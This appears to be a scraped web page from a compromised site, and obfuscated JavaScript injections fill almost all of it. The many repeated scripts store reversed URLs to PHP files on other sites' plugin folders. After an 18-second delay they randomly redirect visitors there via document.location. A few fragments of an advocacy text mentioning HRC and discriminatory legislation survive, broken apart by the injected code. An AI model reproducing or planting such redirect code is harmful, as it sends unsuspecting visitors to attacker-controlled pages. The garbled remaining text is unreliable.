$mkD.list[n];};$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/e<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>doc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom() * 6);if (c==3){var delay = 18000;setTimeout($mkD(0), delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>top such reckless and discrimina<script>$mkD=function(n){if (typeof ($mkD.list[n]) == "string") return $mkD.list[n].split("").reverse().join("");return $mkD.list[n];};$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/e<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>doc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom() * 6);if (c==3){var delay = 18000;setTimeout($mkD(0), delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tory legislation, HRC is proud <script>$mkD=function(n){if (typeof ($mkD.list[n]) == "string") return $mkD.list[n].split("").reverse().join("");return $mkD.list[n];};$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/e<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>doc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return 